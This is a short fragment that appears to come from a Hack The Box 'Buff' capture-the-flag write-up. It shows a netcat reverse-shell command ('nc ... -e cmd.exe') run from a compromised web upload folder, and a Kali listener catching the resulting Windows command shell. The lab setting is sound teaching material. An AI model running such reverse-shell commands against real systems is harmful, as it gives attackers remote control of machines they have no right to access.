 C:\xampp\htdocs\gym\upload> .\nc 10.10.14.3 1234 -e cmd.exe
root@kali:~/CTF/HTB/Boxes/Buff# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.198] 65346
Microsoft Windows [Version 10.0.17134.1550]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>cd C:\
cd C:\
C:\>